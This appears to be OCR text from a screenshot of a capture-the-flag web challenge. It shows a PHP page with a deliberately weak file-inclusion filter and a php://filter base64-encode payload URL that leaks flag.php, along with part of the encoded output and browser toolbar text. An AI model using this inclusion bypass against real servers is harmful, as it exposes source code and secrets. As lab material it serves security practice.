 6454b07a-cb1a-4f87-9691-6254409c345c.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城 I can ping you! Lenovo Support Hexo Lenovo 百度一下
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZW
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://6454b07a-cb1a-4f87-9691-6254409c345c.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php